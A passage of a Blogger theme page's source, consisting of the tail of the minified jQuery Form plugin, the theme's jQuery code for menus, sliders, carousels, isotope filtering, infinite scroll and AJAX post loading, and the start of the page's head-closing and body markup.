                                if (f.isPlainObject(V.extraData[ak]) && V.extraData[ak].hasOwnProperty("name") && V.extraData[ak].hasOwnProperty("value")) {
                                    aq.push(f('<input type="hidden" name="' + V.extraData[ak].name + '">').val(V.extraData[ak].value).appendTo(L)[0])
                                } else {
                                    aq.push(f('<input type="hidden" name="' + ak + '">').val(V.extraData[ak]).appendTo(L)[0])
                                }
                            }
                        }
                    }
                    if (!V.iframeTarget) {
                        N.appendTo("body")
                    }
                    if (Q.attachEvent) {
                        Q.attachEvent("onload", X)
                    } else {
                        Q.addEventListener("load", X, false)
                    }
                    setTimeout(ap, 15);
                    try {
                        L.submit()
                    } catch (am) {
                        var aj = document.createElement("form").submit;
                        aj.apply(L)
                    }
                } finally {
                    L.setAttribute("action", an);
                    L.setAttribute("enctype", ao);
                    if (ar) {
                        L.setAttribute("target", ar)
                    } else {
                        o.removeAttr("target")
                    }
                    f(aq).remove()
                }
            }
            if (V.forceSync) {
                aa()
            } else {
                setTimeout(aa, 10)
            }
            var ag, ah, ae = 50,
                M;

            function X(ap) {
                if (O.aborted || M) {
                    return
                }
                ah = S(Q);
                if (!ah) {
                    d("cannot access response document");
                    ap = R
                }
                if (ap === U && O) {
                    O.abort("timeout");
                    ai.reject(O, "timeout");
                    return
                } else {
                    if (ap == R && O) {
                        O.abort("server abort");
                        ai.reject(O, "error", "server abort");
                        return
                    }
                } if (!ah || ah.location.href == V.iframeSrc) {
                    if (!ac) {
                        return
                    }
                }
                if (Q.detachEvent) {
                    Q.detachEvent("onload", X)
                } else {
                    Q.removeEventListener("load", X, false)
                }
                var an = "success",
                    ar;
                try {
                    if (ac) {
                        throw "timeout"
                    }
                    var am = V.dataType == "xml" || ah.XMLDocument || f.isXMLDoc(ah);
                    d("isXml=" + am);
                    if (!am && window.opera && (ah.body === null || !ah.body.innerHTML)) {
                        if (--ae) {
                            d("requeing onLoad callback, DOM not available");
                            setTimeout(X, 250);
                            return
                        }
                    }
                    var at = ah.body ? ah.body : ah.documentElement;
                    O.responseText = at ? at.innerHTML : null;
                    O.responseXML = ah.XMLDocument ? ah.XMLDocument : ah;
                    if (am) {
                        V.dataType = "xml"
                    }
                    O.getResponseHeader = function (aw) {
                        var av = {
                            "content-type": V.dataType
                        };
                        return av[aw.toLowerCase()]
                    };
                    if (at) {
                        O.status = Number(at.getAttribute("status")) || O.status;
                        O.statusText = at.getAttribute("statusText") || O.statusText
                    }
                    var aj = (V.dataType || "").toLowerCase();
                    var aq = /(json|script|text)/.test(aj);
                    if (aq || V.textarea) {
                        var ao = ah.getElementsByTagName("textarea")[0];
                        if (ao) {
                            O.responseText = ao.value;
                            O.status = Number(ao.getAttribute("status")) || O.status;
                            O.statusText = ao.getAttribute("statusText") || O.statusText
                        } else {
                            if (aq) {
                                var ak = ah.getElementsByTagName("pre")[0];
                                var au = ah.getElementsByTagName("body")[0];
                                if (ak) {
                                    O.responseText = ak.textContent ? ak.textContent : ak.innerText
                                } else {
                                    if (au) {
                                        O.responseText = au.textContent ? au.textContent : au.innerText
                                    }
                                }
                            }
                        }
                    } else {
                        if (aj == "xml" && !O.responseXML && O.responseText) {
                            O.responseXML = W(O.responseText)
                        }
                    }
                    try {
                        ag = k(O, aj, V)
                    } catch (al) {
                        an = "parsererror";
                        O.error = ar = (al || an)
                    }
                } catch (al) {
                    d("error caught: ", al);
                    an = "error";
                    O.error = ar = (al || an)
                }
                if (O.aborted) {
                    d("upload aborted");
                    an = null
                }
                if (O.status) {
                    an = (O.status >= 200 && O.status < 300 || O.status === 304) ? "success" : "error"
                }
                if (an === "success") {
                    if (V.success) {
                        V.success.call(V.context, ag, "success", O)
                    }
                    ai.resolve(O.responseText, "success", O);
                    if (ad) {
                        f.event.trigger("ajaxSuccess", [O, V])
                    }
                } else {
                    if (an) {
                        if (ar === undefined) {
                            ar = O.statusText
                        }
                        if (V.error) {
                            V.error.call(V.context, O, an, ar)
                        }
                        ai.reject(O, "error", ar);
                        if (ad) {
                            f.event.trigger("ajaxError", [O, V, ar])
                        }
                    }
                } if (ad) {
                    f.event.trigger("ajaxComplete", [O, V])
                }
                if (ad && !--f.active) {
                    f.event.trigger("ajaxStop")
                }
                if (V.complete) {
                    V.complete.call(V.context, O, an)
                }
                M = true;
                if (V.timeout) {
                    clearTimeout(T)
                }
                setTimeout(function () {
                    if (!V.iframeTarget) {
                        N.remove()
                    } else {
                        N.attr("src", V.iframeSrc)
                    }
                    O.responseXML = null
                }, 100)
            }
            var W = f.parseXML || function (aj, ak) {
                if (window.ActiveXObject) {
                    ak = new ActiveXObject("Microsoft.XMLDOM");
                    ak.async = "false";
                    ak.loadXML(aj)
                } else {
                    ak = (new DOMParser()).parseFromString(aj, "text/xml")
                }
                return (ak && ak.documentElement && ak.documentElement.nodeName != "parsererror") ? ak : null
            };
            var q = f.parseJSON || function (aj) {
                return window["eval"]("(" + aj + ")")
            };
            var k = function (ao, am, al) {
                var ak = ao.getResponseHeader("content-type") || "",
                    aj = am === "xml" || !am && ak.indexOf("xml") >= 0,
                    an = aj ? ao.responseXML : ao.responseText;
                if (aj && an.documentElement.nodeName === "parsererror") {
                    if (f.error) {
                        f.error("parsererror")
                    }
                }
                if (al && al.dataFilter) {
                    an = al.dataFilter(an, am)
                }
                if (typeof an === "string") {
                    if (am === "json" || !am && ak.indexOf("json") >= 0) {
                        an = q(an)
                    } else {
                        if (am === "script" || !am && ak.indexOf("javascript") >= 0) {
                            f.globalEval(an)
                        }
                    }
                }
                return an
            };
            return ai
        }
    };
    f.fn.ajaxForm = function (g) {
        g = g || {};
        g.delegation = g.delegation && f.isFunction(f.fn.on);
        if (!g.delegation && this.length === 0) {
            var h = {
                s: this.selector,
                c: this.context
            };
            if (!f.isReady && h.s) {
                d("DOM not ready, queuing ajaxForm");
                f(function () {
                    f(h.s, h.c).ajaxForm(g)
                });
                return this
            }
            d("terminating; zero elements found by selector" + (f.isReady ? "" : " (DOM not ready)"));
            return this
        }
        if (g.delegation) {
            f(document).off("submit.form-plugin", this.selector, b).off("click.form-plugin", this.selector, a).on("submit.form-plugin", this.selector, g, b).on("click.form-plugin", this.selector, g, a);
            return this
        }
        return this.ajaxFormUnbind().bind("submit.form-plugin", g, b).bind("click.form-plugin", g, a)
    };

    function b(h) {
        var g = h.data;
        if (!h.isDefaultPrevented()) {
            h.preventDefault();
            f(h.target).ajaxSubmit(g)
        }
    }

    function a(k) {
        var j = k.target;
        var h = f(j);
        if (!(h.is("[type=submit],[type=image]"))) {
            var g = h.closest("[type=submit]");
            if (g.length === 0) {
                return
            }
            j = g[0]
        }
        var i = this;
        i.clk = j;
        if (j.type == "image") {
            if (k.offsetX !== undefined) {
                i.clk_x = k.offsetX;
                i.clk_y = k.offsetY
            } else {
                if (typeof f.fn.offset == "function") {
                    var l = h.offset();
                    i.clk_x = k.pageX - l.left;
                    i.clk_y = k.pageY - l.top
                } else {
                    i.clk_x = k.pageX - j.offsetLeft;
                    i.clk_y = k.pageY - j.offsetTop
                }
            }
        }
        setTimeout(function () {
            i.clk = i.clk_x = i.clk_y = null
        }, 100)
    }
    f.fn.ajaxFormUnbind = function () {
        return this.unbind("submit.form-plugin click.form-plugin")
    };
    f.fn.formToArray = function (x, g) {
        var w = [];
        if (this.length === 0) {
            return w
        }
        var l = this[0];
        var z = this.attr("id");
        var q = x ? l.getElementsByTagName("*") : l.elements;
        var A;
        if (q && !/MSIE [678]/.test(navigator.userAgent)) {
            q = f(q).get()
        }
        if (z) {
            A = f(":input[form=" + z + "]").get();
            if (A.length) {
                q = (q || []).concat(A)
            }
        }
        if (!q || !q.length) {
            return w
        }
        var r, p, o, y, m, t, k;
        for (r = 0, t = q.length; r < t; r++) {
            m = q[r];
            o = m.name;
            if (!o || m.disabled) {
                continue
            }
            if (x && l.clk && m.type == "image") {
                if (l.clk == m) {
                    w.push({
                        name: o,
                        value: f(m).val(),
                        type: m.type
                    });
                    w.push({
                        name: o + ".x",
                        value: l.clk_x
                    }, {
                        name: o + ".y",
                        value: l.clk_y
                    })
                }
                continue
            }
            y = f.fieldValue(m, true);
            if (y && y.constructor == Array) {
                if (g) {
                    g.push(m)
                }
                for (p = 0, k = y.length; p < k; p++) {
                    w.push({
                        name: o,
                        value: y[p]
                    })
                }
            } else {
                if (c.fileapi && m.type == "file") {
                    if (g) {
                        g.push(m)
                    }
                    var h = m.files;
                    if (h.length) {
                        for (p = 0; p < h.length; p++) {
                            w.push({
                                name: o,
                                value: h[p],
                                type: m.type
                            })
                        }
                    } else {
                        w.push({
                            name: o,
                            value: "",
                            type: m.type
                        })
                    }
                } else {
                    if (y !== null && typeof y != "undefined") {
                        if (g) {
                            g.push(m)
                        }
                        w.push({
                            name: o,
                            value: y,
                            type: m.type,
                            required: m.required
                        })
                    }
                }
            }
        }
        if (!x && l.clk) {
            var s = f(l.clk),
                u = s[0];
            o = u.name;
            if (o && !u.disabled && u.type == "image") {
                w.push({
                    name: o,
                    value: s.val()
                });
                w.push({
                    name: o + ".x",
                    value: l.clk_x
                }, {
                    name: o + ".y",
                    value: l.clk_y
                })
            }
        }
        return w
    };
    f.fn.formSerialize = function (g) {
        return f.param(this.formToArray(g))
    };
    f.fn.fieldSerialize = function (h) {
        var g = [];
        this.each(function () {
            var m = this.name;
            if (!m) {
                return
            }
            var k = f.fieldValue(this, h);
            if (k && k.constructor == Array) {
                for (var l = 0, j = k.length; l < j; l++) {
                    g.push({
                        name: m,
                        value: k[l]
                    })
                }
            } else {
                if (k !== null && typeof k != "undefined") {
                    g.push({
                        name: this.name,
                        value: k
                    })
                }
            }
        });
        return f.param(g)
    };
    f.fn.fieldValue = function (m) {
        for (var l = [], j = 0, g = this.length; j < g; j++) {
            var k = this[j];
            var h = f.fieldValue(k, m);
            if (h === null || typeof h == "undefined" || (h.constructor == Array && !h.length)) {
                continue
            }
            if (h.constructor == Array) {
                f.merge(l, h)
            } else {
                l.push(h)
            }
        }
        return l
    };
    f.fieldValue = function (g, o) {
        var j = g.name,
            u = g.type,
            w = g.tagName.toLowerCase();
        if (o === undefined) {
            o = true
        }
        if (o && (!j || g.disabled || u == "reset" || u == "button" || (u == "checkbox" || u == "radio") && !g.checked || (u == "submit" || u == "image") && g.form && g.form.clk != g || w == "select" && g.selectedIndex == -1)) {
            return null
        }
        if (w == "select") {
            var p = g.selectedIndex;
            if (p < 0) {
                return null
            }
            var r = [],
                h = g.options;
            var l = (u == "select-one");
            var q = (l ? p + 1 : h.length);
            for (var k = (l ? p : 0); k < q; k++) {
                var m = h[k];
                if (m.selected) {
                    var s = m.value;
                    if (!s) {
                        s = (m.attributes && m.attributes.value && !(m.attributes.value.specified)) ? m.text : m.value
                    }
                    if (l) {
                        return s
                    }
                    r.push(s)
                }
            }
            return r
        }
        return f(g).val()
    };
    f.fn.clearForm = function (g) {
        return this.each(function () {
            f("input,select,textarea", this).clearFields(g)
        })
    };
    f.fn.clearFields = f.fn.clearInputs = function (g) {
        var h = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
        return this.each(function () {
            var j = this.type,
                i = this.tagName.toLowerCase();
            if (h.test(j) || i == "textarea") {
                this.value = ""
            } else {
                if (j == "checkbox" || j == "radio") {
                    this.checked = false
                } else {
                    if (i == "select") {
                        this.selectedIndex = -1
                    } else {
                        if (j == "file") {
                            if (/MSIE/.test(navigator.userAgent)) {
                                f(this).replaceWith(f(this).clone(true))
                            } else {
                                f(this).val("")
                            }
                        } else {
                            if (g) {
                                if ((g === true && /hidden/.test(j)) || (typeof g == "string" && f(this).is(g))) {
                                    this.value = ""
                                }
                            }
                        }
                    }
                }
            }
        })
    };
    f.fn.resetForm = function () {
        return this.each(function () {
            if (typeof this.reset == "function" || (typeof this.reset == "object" && !this.reset.nodeType)) {
                this.reset()
            }
        })
    };
    f.fn.enable = function (g) {
        if (g === undefined) {
            g = true
        }
        return this.each(function () {
            this.disabled = !g
        })
    };
    f.fn.selected = function (g) {
        if (g === undefined) {
            g = true
        }
        return this.each(function () {
            var h = this.type;
            if (h == "checkbox" || h == "radio") {
                this.checked = g
            } else {
                if (this.tagName.toLowerCase() == "option") {
                    var i = f(this).parent("select");
                    if (g && i[0] && i[0].type == "select-one") {
                        i.find("option").selected(false)
                    }
                    this.selected = g
                }
            }
        })
    };
    f.fn.ajaxSubmit.debug = false;

    function d() {
        if (!f.fn.ajaxSubmit.debug) {
            return
        }
        var g = "[jquery.form] " + Array.prototype.join.call(arguments, "");
        if (window.console && window.console.log) {
            window.console.log(g)
        } else {
            if (window.opera && window.opera.postError) {
                window.opera.postError(g)
            }
        }
    }
}));

jQuery(document).ready(function(){
	
	/*Add Class Js to html*/
	jQuery('html').addClass('js');	
	
	show_tab();
	
	show_toggle();
	
	portfolio_effect();
	
	quickreadajax();
	
	toggle_menu();
	
	show_socialicon();
	
	show_lightbox();
	
	show_carousel();
	
	appear_effect();
	
	form_styling();
	
	slider_init();
	
	fullwidthwrap();
	
	change_uberOrientation();
});

jQuery(window).load(function(){
	header_effect();
	show_menu();
	isotopeinit();
	
	timeline_effect();
});

jQuery(window).resize(function(){
	isotopeinit();
	fullwidthwrap();
	change_uberOrientation();
});

function header_effect(){
	"use strict";
	/*=================================== TOPSEARCH ==============================*/
	var outerheader = jQuery('#outerheaderauthor').wrap('<div id="headerauthorwrapper"></div>');
	var outerheaderw = jQuery('#headerauthorwrapper');
	var wpadminbar = jQuery('#wpadminbar');
	
	var adminbarinnerh = wpadminbar.innerHeight();
	var outerheaderinnerh = outerheader.innerHeight();
	var outerheadertop = outerheader.css("top");
	var windowheight = jQuery(window).height();
	var outerheaderoffset = outerheader.offset().top;
	
	if(jQuery('body').hasClass('nvrlayout4')!=true){
		outerheaderw.css('height',outerheaderinnerh);
	}
	
	jQuery(window).scroll(function(evt){
		var scrolltop = jQuery(document).scrollTop();

		if(scrolltop>(outerheaderoffset)){
			outerheader.addClass("sticky");
		}else{
			outerheader.removeClass("sticky");
		}
	});
}

function show_menu(){
	"use strict";
	/*=================================== MENU ===================================*/
    jQuery("ul.sf-menu").supersubs({ 
    minWidth		: 12,		/* requires em unit. */
    maxWidth		: 15,		/* requires em unit. */
    extraWidth		: 0	/* extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values */
                           /* due to slight rounding differences and font-family */
    }).superfish();  /* 
						call supersubs first, then superfish, so that subs are 
                        not display:none when measuring. Call before initialising 
                        containing tabs for same reason. 
					 */
}

function change_uberOrientation(){
	"use strict";
	var winwidth = jQuery(window).width();
	if(jQuery('body').hasClass('nvrlayout4')){
		if(winwidth>1023){
			jQuery('#megaMenu').addClass('megaMenuVertical').removeClass('megaMenuHorizontal');
		}else{
			jQuery('#megaMenu').addClass('megaMenuHorizontal').removeClass('megaMenuVertical');
		}
	}
}

function appear_effect(){
	"use strict";
	//Elements Fading
	jQuery('.element_from_top').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,top:"0px"},1000);
		});	
	});
	
	jQuery('.element_from_bottom').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,bottom:"0px"},1000);
		});	
	});
	
	
	jQuery('.element_from_left').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,left:"0px"},1000);
		});	
	});
	
	
	jQuery('.element_from_right').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,right:"0px"},1000);
		});	
	});
		
	jQuery('.element_fade_in').each(function () {
		jQuery(this).appear(function() {
		  jQuery(this).delay(150).animate({opacity:1,right:"0px"},1000);
		});	
	});
}

function toggle_menu(){
	"use strict";
	jQuery('a.nav-toggle').click(function(evt){
		var outerheader = jQuery('#outerheader');
		var outerheaderinnerh = outerheader.innerHeight();
		var topnavpos = outerheaderinnerh ;
		
		jQuery('.topnav').css('top', topnavpos);
		jQuery('.topnav').slideToggle('slow',function(){});
		
		jQuery('.topnav li a').click(function(){
			jQuery('.topnav').slideUp('slow');
		});
	});
}

/* !Fullwidth wrap for shortcodes & templates */
function fullwidthwrap(){
	"use strict";
	if( jQuery(".nvr-fullwidthwrap").length && jQuery(".nosidebar").length ){
		jQuery(".nvr-fullwidthwrap").each(function(){
			var $_this = jQuery(this),
				offset_wrap = $_this.position().left;

				var $offset_fs;
				var $scrollBar = 0;
			 	var containerwidth = jQuery('#outermain .container').width();
				var outerwidth = (jQuery('#outercontainer').width() - (jQuery('#outercontainer').width()%2));

				var paddingcol = parseInt(jQuery('.columns').css('padding-left'));

				if( jQuery('body').hasClass('boxed') ){
					$offset_fs = ((parseInt(outerwidth) - parseInt(containerwidth)) / 2);
				} else {
						var $windowWidth = (jQuery(window).width() <= parseInt(containerwidth)) ? parseInt(containerwidth) : jQuery(window).width();
						$offset_fs = Math.ceil( ((outerwidth + $scrollBar - parseInt(containerwidth)) / 2) );
				};
				$_this.css({
					width: outerwidth,
					"margin-left": -$offset_fs
				});
		});
	};
};

function show_tab(){
	"use strict";
	/*jQuery tab */
	var pathurl = window.location.href.split("#tab");
	var deftab = "";
	
	jQuery(".tab-content").hide(); /* Hide all content */
	if(pathurl.length>1){ 
		deftab = "#"+pathurl[1];
		var pdeftab = jQuery("ul.tabs li a[href="+deftab+"]").parent().addClass("active").show();
		var tabcondeftab = ".tabcontainer "+deftab;
		jQuery(tabcondeftab).show();
	}else{
		jQuery("ul.tabs li:first").addClass("active").show(); /* Activate first tab */
		jQuery(".tab-content:first").show(); /* Show first tab content */
	}
	/* On Click Event */
	jQuery("ul.tabs li").click(function() {
		jQuery("ul.tabs li").removeClass("active"); /* Remove any "active" class */
		jQuery(this).addClass("active"); /* Add "active" class to selected tab */
		jQuery(".tab-content").hide(); /* Hide all tab content */
		var activeTab = jQuery(this).find("a").attr("href"); /* Find the rel attribute value to identify the active tab + content */
		jQuery(activeTab).fadeIn(200); /* Fade in the active content */
		return false;
	});
}

function show_toggle(){
	"use strict";
	/*jQuery toggle*/
	jQuery(".toggle_container").hide();
	var isiPhone = /iphone/i.test(navigator.userAgent.toLowerCase());
	if (isiPhone){
		jQuery("h2.trigger").click(function(){
			if( jQuery(this).hasClass("active")){
				jQuery(this).removeClass("active");
				jQuery(this).next().css('display','none');
			}else{
				jQuery(this).addClass("active");
				jQuery(this).next().css('display','block');
			}
		});
	}else{
		jQuery("h2.trigger").click(function(){
			jQuery(this).toggleClass("active").next().slideToggle("slow");
		});
	}
}

function portfolio_effect(){
	"use strict";
	/*=================================== FADE EFFECT ===================================*/
	jQuery('.nvr-pf-container li .nvr-pf-img, .flexslider-carousel li .nvr-pf-img, div.frameimg').mouseenter(function(){
		jQuery(this).find('div.rollover').stop().animate({"opacity":0.75}, 500, 'easeOutCubic');
		jQuery(this).find('a.image').stop().animate({"left":"50%","opacity":0.90}, 500, 'easeOutCubic');
		jQuery(this).find('a.zoom').stop().animate({"left":"50%","opacity":0.90}, 500, 'easeOutCubic');
	});
	jQuery('.nvr-pf-container li .nvr-pf-img, .flexslider-carousel li .nvr-pf-img, div.frameimg').mouseleave(function(){
		jQuery(this).find('div.rollover').stop().animate({"opacity":0}, 500, 'easeOutCubic');
		jQuery(this).find('a.image').stop().animate({"left":"-10%","opacity":0}, 500, 'easeOutCubic');
		jQuery(this).find('a.zoom').stop().animate({"left":"110%","opacity":0}, 500, 'easeOutCubic');
	});
}

function quickreadajax(){
	
	jQuery('a.quickread').click(function(evt){
		
		evt.preventDefault();
		
		var pfitem = jQuery(this);
		var pfurl = jQuery(this).attr('href');
		var blogcontainer = jQuery(this).parents('#nvr-blogcontainer');
		var ajaxbutton = blogcontainer.find('a.btnajax');
		var thebottom = blogcontainer.find('.blogbottom');
		var pajaxholder = blogcontainer.find('div.quickread-ajax-holder');
		var pajaxdata = blogcontainer.find('div.quickread-ajax-data');
		
		var cactive = false;
		var loadedimages = 0;
		var loadedpercent = 0;
		var outerheader = jQuery('#outerheader');
		var wpadminbar = jQuery('#wpadminbar');
		
		var adminbarinnerh = wpadminbar.innerHeight();
		var outerheaderinnerh = outerheader.innerHeight();
		var topscrolledge = adminbarinnerh+outerheaderinnerh;
		
		pajaxholder.removeClass('preloader');
		
		if(pfitem.hasClass('active')){
			
		}else{
		
			pfitem.addClass('active');

			pajaxholder.appendTo('#subbody');
			ajaxbutton.click(function(){
					
				pajaxholder.delay(400).fadeOut(600, function(){
					pajaxdata.empty();
					pajaxholder.perfectScrollbar('destroy');
					pajaxholder.appendTo(blogcontainer);
				});
				
				pfitem.removeClass('active') ;
			  
				return false;
			});
			
			pajaxholder.fadeIn(600, function(){ 
				pajaxdata.css('visibility', 'visible');
				pajaxdata.fadeOut(100);
				pajaxholder.addClass('preloader');
				
				var jqxhr = jQuery.ajax({
					url : pfurl,
					cache : false,
					dataType : 'html',
					async : true,
					beforeSend : function(){
						pajaxdata.empty();
					},
					xhr: function(){
						var xhr = new window.XMLHttpRequest();
						/*Upload progress*/
						xhr.upload.addEventListener("progress", function(evt){
							if (evt.lengthComputable) {
								var percentComplete = evt.loaded / evt.total;
								/*Do something with upload progress*/
								console.log(percentComplete);
							}
						}, false);
						/*Download progress*/
						xhr.addEventListener("progress", function(evt){
							if (evt.lengthComputable) {
								var percentComplete = Math.round((evt.loaded/evt.total)*100);
								/*Do something with download progress*/
								console.log(percentComplete);
							}
						}, false);
						return xhr;
					}
				});
				
				jqxhr.done(function(data, textStatus){
					
					var content = data;
					
					pajaxdata.append(content);
						
					pajaxdata.imagesLoaded()
					.always( function( instance ) {
						console.log('loading images');
					})
					.done( function( instance ) {
						pajaxholder.perfectScrollbar({includePadding : true});
						pajaxdata.delay(1000).fadeIn(900,function(){ 
							pajaxholder.removeClass('preloader'); 
							pajaxholder.scrollTop(0);
							pajaxholder.perfectScrollbar('update');
							slider_init();
						});
	
						jQuery('.element_fade_in').each(function () {
							jQuery(this).appear(function() {
								jQuery(this).delay(100).animate({opacity:1,right:"0px"},1000);
							});
						});
						
					})
					.fail( function() {
						console.log('all images loaded, at least one is broken');
					})
					.progress( function( instance, image ) {
						var totalimage = instance.images.length;
						var result = image.isLoaded ? 'loaded' : 'broken';
						if(result=='loaded'){
							loadedimages++;
						}
						loadedpercent = Math.round((loadedimages/totalimage)*100);
						console.log( 'image is ' + result + ' for ' + image.img.src );
					});
			
				});
				
				jqxhr.fail(function(error, textStatus){
					alert( "Request failed: " + textStatus );
				});
			
			});
		
		}
		
		return false;
	
	});
}

function show_socialicon(){
	"use strict";
	/*=================================== SOCIAL ICON ===================================*/
	var socialicons = jQuery('ul.sn li a');
	socialicons.hover(
		function() {
			var iconimg = jQuery(this).children();
			iconimg.stop(true,true);
			iconimg.fadeOut(500);
		},
		function() {
			var iconimg = jQuery(this).children();
			iconimg.stop(true,true);
			iconimg.fadeIn(500);
		}
	);
	
	if (window.devicePixelRatio > 1) {

		socialicons.each(function(i) {
			var lowres = jQuery(this).css('background-image');
			var highres = lowres.replace(".png", "@2x.png");
			jQuery(this).css('background-image', highres);
		});
	}
}

function show_lightbox(){
	"use strict";
	/*=================================== PRETTYPHOTO ===================================*/
	jQuery('a[data-rel]').each(function() {jQuery(this).attr('rel', jQuery(this).data('rel'));});
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',gallery_markup:'',slideshow:2000});
}

function show_carousel(){
	"use strict";
	var ctype = {
		"pcarousel" : {
			"index" : '.pcarousel .flexslider-carousel, .postcarousel .flexslider-carousel',
			"minItems" : 2,
			"maxItems" : 4,
			"itemWidth" : 197
		},
		"bcarousel" : {
			"index" : '.brand .flexslider-carousel',
			"minItems" : 2,
			"maxItems" : 5,
			"itemWidth" : 197
		}
	}
	
	for(var key in ctype){
		var carousel = ctype[key];
		jQuery(carousel.index).flexslider({
			animation: "slide",
			animationLoop: true,
			directionNav: true,
			controlNav: false,
			itemWidth: carousel.itemWidth,
			itemMargin: 0,
			minItems: carousel.minItems,
			maxItems: carousel.maxItems
		 });
	}
}

function slider_init(){
	"use strict";
	var slidereffect 			= interfeis_var.slidereffect;
    var slider_interval 		= interfeis_var.slider_interval;
    var slider_disable_nav 		= interfeis_var.slider_disable_nav;
    var slider_disable_prevnext	= interfeis_var.slider_disable_prevnext;
    
    if(slider_disable_prevnext=="0"){
        var direction_nav = true;
    }else{
        var direction_nav = false;
    }
    
    if(slider_disable_nav=="0"){
        var control_nav = true;
    }else{
        var control_nav = false;
    }

    jQuery('.flexslider').flexslider({
        animation: slidereffect,
        slideshowSpeed: slider_interval,
        directionNav: direction_nav,
        controlNav: control_nav,
        smoothHeight: true,
		pauseOnHover: true,
		prevText : '',
		nextText : '',
		start : function(){
			jQuery('#slideritems').removeClass('preloader');
		}
    });
}

function isotopeinit(){
	"use strict";
	
	var pffilter = jQuery('#nvr-pf-filter');
    pffilter.isotope({
        itemSelector : '.element'
    });
	
	pffilter.infinitescroll({
		loading: {
			finishedMsg: 'ALL POSTS LOADED',
			msg: null,
			msgText: 'LOADING NEXT POSTS',
			img: interfeis_var.themeurl + 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif'
		  },
			navSelector  : '#loadmore-paging',    // selector for the paged navigation 
			nextSelector : '#loadmore-paging .loadmorebutton a:first',  // selector for the NEXT link (to page 2)
			itemSelector : '.element',     // selector for all items you'll retrieve
			bufferPx: 40
		},
       	// call Isotope as a callback
		function ( newElements ) {

			var $newElems = jQuery( newElements ).css({ opacity: 0 });
			$newElems.imagesLoaded(function(){
				$newElems.animate({ opacity: 1 });
				pffilter.isotope( 'appended', $newElems, true );
				pffilter.isotope('reLayout');
				portfolio_effect();
				show_lightbox();
			});
		}
	);
	
	jQuery('#filters li').click(function(){
        jQuery('#filters li').removeClass('selected');
        jQuery(this).addClass('selected');
        var selector = jQuery(this).find('a').attr('data-option-value');
        pffilter.isotope({ filter: selector });
        return false;
    });
	
	var postisotope = jQuery('.postscontainer.mason').isotope({
		itemSelector : '.articlewrapper'
	});
	
	postisotope.infinitescroll({
		loading: {
			finishedMsg: 'Finished',
			msg: null,
			msgText: 'Loading',
			img: interfeis_var.themeurl + 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif'

		  },
			navSelector  : '#loadmore-paging',    // selector for the paged navigation 
			nextSelector : '#loadmore-paging .loadmorebutton a:first',  // selector for the NEXT link (to page 2)
			itemSelector : '.articlewrapper',     // selector for all items you'll retrieve
			bufferPx: 40
		},
       	// call Isotope as a callback
		function ( newElements, opts ) {
			slider_init();
			quickreadajax();
			var $newElems = jQuery( newElements ).css({ opacity: 0 });
			$newElems.imagesLoaded(function(){
				$newElems.animate({ opacity: 1 });
				postisotope.isotope( 'appended', $newElems, true );
				postisotope.isotope('reLayout', function(){
					timeline_effect();
				});
				jQuery('#loadmore-paging').css('display','block');
			});
		}
	);
	
	jQuery(window).unbind('.infscr');
	
	jQuery('#loadmore-paging .loadmorebutton a:first').click(function(evt){
		pffilter.infinitescroll('retrieve');
		postisotope.infinitescroll('retrieve');
		return false;
	});	
	jQuery(document).ajaxError(function(e,xhr,opt){
		if(xhr.status==404){
			jQuery('#loadmore-paging a').remove(); 
			jQuery('#loadmore-paging').addClass('nomoreload');
			jQuery('#loadmore-paging .finished').css('display','block');
		}
	});
}

function form_styling(){
	"use strict";
	/* Select */
	var selects = jQuery('select#cmbpostdomain');
	selects.wrap('<div class="nvr_selector" />');
	var selector = jQuery('.nvr_selector');
	selector.prepend('<span />');
	selector.each(function(){
		var selval = jQuery(this).find('select option:selected').text();
		var sel = jQuery(this).children('select');
		var selclass = sel.attr('class');
		jQuery(this).children('span').text(selval);
		jQuery(this).addClass(selclass);
		sel.css('width','100%');
		sel.change(function(){
			var selvals = jQuery(this).children('option:selected').text();
			jQuery(this).parent().children('span').text(selvals);
		});
	});
}

function timeline_effect(){
	"use strict";
	
	var article = jQuery('.postscontainer.timeline .articlewrapper');
	article.each(function(idx){
		var thisarticle = jQuery(this);
		var posarticle = thisarticle.position();
		if(posarticle.left>20){
			thisarticle.addClass('posright');
		}else{
			thisarticle.addClass('posleft');
		}
	});
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8444840428932418423&amp;zx=c21831a2-33c8-448d-80fd-294008dc03d5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8444840428932418423&amp;zx=c21831a2-33c8-448d-80fd-294008dc03d5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='home blog novaro nvrmenu1 nvr1100more'>
<div id='subbody'>
<div id='outercontainer'>
<!-- HEADER -->
<header id='outertop'>
<div id='outerheader'>
<div class='topcontainer container'>
<div class='row'>
<div class='logo columns'>
<div class='logoimg' style='visibility: hidden;'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.java.beer/' style='display: block'>
